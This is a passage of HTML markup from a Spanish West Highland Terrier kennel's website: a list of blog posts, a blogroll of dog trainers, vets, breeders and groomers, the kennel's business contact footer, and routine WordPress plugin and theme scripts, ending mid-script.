					<a href="https://www.westies.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://www.westies.es/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://www.westies.es/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://www.westies.es/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://www.westies.es/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://www.westies.es/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://www.westies.es/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://www.westies.es/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://www.westies.es/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://www.westies.es/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" aria-current="page" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://www.westies.es/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://www.westies.es/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://www.westies.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.westies.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://www.westies.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://www.westies.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://www.westies.es/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-prettyphoto-style-css' href='https://www.westies.es/wp-content/themes/petclub/fw/js/prettyphoto/css/prettyPhoto.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.westies.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/www.westies.es\/wp-admin\/admin-ajax.php","nonce":"58c9b8494b","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/www.westies.es\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westies.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/themes/petclub/fw/js/core.reviews.js" id="themerex-core-reviews-script-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be 